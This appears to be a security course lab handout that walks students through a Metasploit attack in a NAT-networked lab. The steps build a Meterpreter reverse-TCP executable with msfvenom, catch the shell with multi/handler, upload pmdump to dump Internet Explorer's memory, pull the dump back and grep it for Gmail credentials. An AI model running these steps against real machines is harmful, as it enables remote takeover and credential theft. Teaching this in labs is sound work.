There have been various Metasploit scripts to automate this process, but they don't work for long before Metasploit changes make them stop working, so I recommend using this manual process.
ifconfig
service apache2 restart

You should see the Apache2 default page, as shown below. If you can't connect, you need to debug your networking before proceeding.
I recommend placing both machines into NAT networking mode for this project.


Click the "Sign in" button. Gmail won't let you in, but that doesn't matter for our purposes. The important thing for this project is that Internet Explorer placed your credentials into RAM.


msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.130 -f exe > fun.exe
cp fun.exe /var/www/html
In your Kali 2 machine, in a Terminal window, execute these commands:

curl https://samsclass.info/124/proj14/pmdump.exe > pmdump.exe
file pmdump.exe
cp pmdump.exe /tmp
msfconsole
use multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
show options
set LHOST 192.168.119.130
exploit

http://192.168.119.130/fun.exe

At the meterpreter prompt, execute these commands:
cd %TEMP%
pwd
upload /tmp/pmdump.exe %TEMP%

At the meterpreter prompt, execute these commands:
shell
dir
Execute these commands to see how pmdump works, and list the processes on the target system.
pmdump.exe
pmdump.exe -list

Find "iexplore.exe" in the list, and notice its Process ID number, as shown below.

Execute these commands, replacing "1728" with the correct process ID of "iexplore.exe":
pmdump.exe 1728 ie.mem
dir


Execute these commands to return to the Meterpreter shell and start downloading the "ie.mem" file:
exit
download ie.mem /tmp

To see the progress of the download, open a new Terminal window and execute these commands:
cd /tmp
watch "ls -l ie.mem"
When it's done, you'll see a "download" message and a new "meterpreter" prompt in the window showing the Meterpreter session:
In the Terminal window showing the "watch" results, press
Ctrl+C to stop "watch".

Execute this command to search for login credentials in the RAM file:
strings ie.mem | grep "@gmail.com"
Save a whole-desktop screen capture with a filename of "Proj 15 from YOUR NAME".
Email the image to cnit.124@gmail.com with a subject of "Project 15 from YOUR NAME".